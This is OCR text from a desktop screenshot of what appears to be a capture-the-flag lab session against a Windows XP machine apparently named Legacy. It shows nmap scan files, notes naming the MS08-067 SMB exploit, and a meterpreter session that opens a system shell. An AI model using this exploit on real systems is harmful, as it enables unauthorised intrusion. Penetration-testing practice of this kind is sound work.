 cheat-sheets - Obsidian ...
cmd whoami - Google S...
zanidd@dvnll01: ~/legacy
● notes.md - legacy - Vis...
12:04 PM
● notes.md - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LEGACY
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
shell.png
vuln_scan.gnmap
vuln_scan.nmap
vuln_scan.xml
OUTLINE
1
1
notes.md ●
full_scan.nmap
vuln_scan.nmap
notes.md > # Scan
1 # Scan
2
3 Vuln result -> exploit(windows/smb/ms08_067_netapi)
4 new IP 10.129.1.111
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
ruby
zsh
zsh
powershell_session_remove Remove/clear a session (other than default)
powershell_shell Create an interactive Powershell prompt
meterpreter > powershell_execute whoami
[-] powershell_execute: Operation failed: The handle is inva
meterpreter > shell
Process 1220 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami^C
Terminate channel 1? [y/N] n
C:\WINDOWS\system32>cd
DXRACER
0 0
Ln 4, Col 20 Spaces: 4 UTF-8 LF Markdown